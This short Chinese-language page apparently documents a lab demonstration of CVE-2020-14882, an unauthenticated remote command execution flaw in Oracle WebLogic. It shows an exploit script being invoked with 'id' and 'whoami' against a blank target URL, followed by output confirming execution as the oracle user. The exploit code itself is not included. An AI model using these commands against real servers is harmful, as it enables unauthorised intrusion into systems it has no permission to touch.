 容器内应用漏洞-CVE-2020-14882 weblogic未授权命令执行漏洞
描述
CVE-2020-14882 weblogic未授权命令执行漏洞
攻击命令
命令：python cve-2020-14882_rce.py -u http:// -c id;
python cve-2020-14882_rce.py -u http:// -c whoami;
结果：
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
oracle